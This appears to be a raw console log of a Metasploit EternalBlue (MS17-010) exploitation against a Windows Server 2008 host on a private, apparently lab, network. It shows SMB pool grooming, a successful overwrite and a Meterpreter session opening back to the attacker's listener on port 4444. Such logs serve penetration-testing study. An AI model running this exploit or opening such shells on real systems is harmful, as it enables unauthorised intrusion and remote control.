 [*] 172.16.12.2:445 - Connecting to target for exploitation.
[+] 172.16.12.2:445 - Connection established for exploitation.
[+] 172.16.12.2:445 - Target OS selected valid for OS indicated by SMB reply
[*] 172.16.12.2:445 - CORE raw buffer dump (51 bytes)
[*] 172.16.12.2:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 172.16.12.2:445 - 0x00000010  30 30 38 20 48 50 43 20 45 64 69 74 69 6f 6e 20  008 HPC Edition
[*] 172.16.12.2:445 - 0x00000020  37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63  7601 Service Pac
[*] 172.16.12.2:445 - 0x00000030  6b 20 31                                         k 1
[+] 172.16.12.2:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 172.16.12.2:445 - Trying exploit with 17 Groom Allocations.
[*] 172.16.12.2:445 - Sending all but last fragment of exploit packet
[*] 172.16.12.2:445 - Starting non-paged pool grooming
[+] 172.16.12.2:445 - Sending SMBv2 buffers
[+] 172.16.12.2:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 172.16.12.2:445 - Sending final SMBv2 buffers.
[*] 172.16.12.2:445 - Sending last fragment of exploit packet!
[*] 172.16.12.2:445 - Receiving response from exploit packet
[+] 172.16.12.2:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 172.16.12.2:445 - Sending egg to corrupted connection.
[*] 172.16.12.2:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 172.16.12.2
[*] Meterpreter session 1 opened (172.29.255.254:4444 → 172.16.12.2:49158 ) at 2022-04-14 01:01:52 -0400
[+] 172.16.12.2:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.16.12.2:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=